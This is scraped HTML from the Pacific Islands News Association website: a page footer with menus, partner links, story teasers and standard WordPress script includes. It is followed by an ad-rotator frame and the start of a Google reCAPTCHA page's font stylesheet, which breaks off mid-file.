                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2025/11/05/fiji-celebrates-who-recognition-for-eliminating-measles-rubella-and-trachoma/"  rel="bookmark" class="td-image-wrap " title="Fiji celebrates WHO recognition for eliminating measles, rubella and trachoma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fiji celebrates WHO recognition for eliminating measles, rubella and trachoma" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/11/560088104_1222103729950138_2426215756193422642_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/11/05/fiji-celebrates-who-recognition-for-eliminating-measles-rubella-and-trachoma/"  rel="bookmark" title="Fiji celebrates WHO recognition for eliminating measles, rubella and trachoma">Fiji celebrates WHO recognition for eliminating measles, rubella and trachoma</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T11:26:27+12:00" >November 5, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2021/08/19/kiribati-prolonged-lockdown-ends-work-arrangement-with-german-shippers/"  rel="bookmark" class="td-image-wrap " title="Kiribati prolonged lockdown ends work arrangement with German shippers" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kiribati prolonged lockdown ends work arrangement with German shippers" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/08/FAIRERS-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2021/08/19/kiribati-prolonged-lockdown-ends-work-arrangement-with-german-shippers/"  rel="bookmark" title="Kiribati prolonged lockdown ends work arrangement with German shippers">Kiribati prolonged lockdown ends work arrangement with German shippers</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-19T10:46:29+12:00" >August 19, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2025/05/01/nz-deputy-pm-to-visit-new-caledonia/"  rel="bookmark" class="td-image-wrap " title="NZ deputy PM to visit New Caledonia" ><img class="entry-thumb" src="[data-uri]" alt="" title="NZ deputy PM to visit New Caledonia" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/05/4KVLHJR_RNZD9336_jpg-100x70.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/05/01/nz-deputy-pm-to-visit-new-caledonia/"  rel="bookmark" title="NZ deputy PM to visit New Caledonia">NZ deputy PM to visit New Caledonia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-01T17:29:07+12:00" >May 1, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696e18ff992db
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1161
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_573847434" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1768865875" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1768865875" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_573847434 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_573847434 = [];options_408_573847434.$AutoPlay = 1;options_408_573847434.$ArrowKeyNavigation = false;options_408_573847434.$DragOrientation = 0;options_408_573847434.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_573847434,$TransitionsOrder:1,$ShowLink:true};function Slider_408_573847434_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_573847434").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_573847434").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_573847434").find(".slide").removeClass("active");
								$("#_ning_zone_408_573847434").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_573847434").length ){var _ning_slider_408_573847434 = new $JssorSlider$('_ning_zone_408_573847434', options_408_573847434);_ning_slider_408_573847434.$On($JssorSlider$.$EVT_PARK, Slider_408_573847434_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_573847434').parent().width();if(parentWidth){if( typeof _ning_slider_408_573847434 !== "undefined" ){_ning_slider_408_573847434.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.435 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 23:37:55 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=43jrf73nynvv
body_size: 49668
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
